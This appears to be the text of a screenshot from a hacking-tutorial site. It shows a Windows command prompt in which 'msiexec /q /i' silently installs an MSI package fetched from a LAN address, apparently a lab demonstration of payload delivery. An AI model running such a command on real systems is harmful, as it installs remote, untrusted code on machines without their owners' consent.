 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
www.hackingarticles.in
C:\Users\raj>cd Downloads
C:\Users\raj\Downloads>msiexec /q /i http://192.168.1.109/1.msi